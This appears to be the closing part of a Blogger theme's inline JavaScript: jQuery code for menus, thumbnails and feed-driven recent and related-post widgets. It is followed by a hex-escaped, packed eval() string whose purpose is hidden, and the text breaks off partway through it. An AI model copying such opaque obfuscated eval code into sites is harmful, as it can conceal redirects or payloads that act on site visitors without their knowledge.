}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x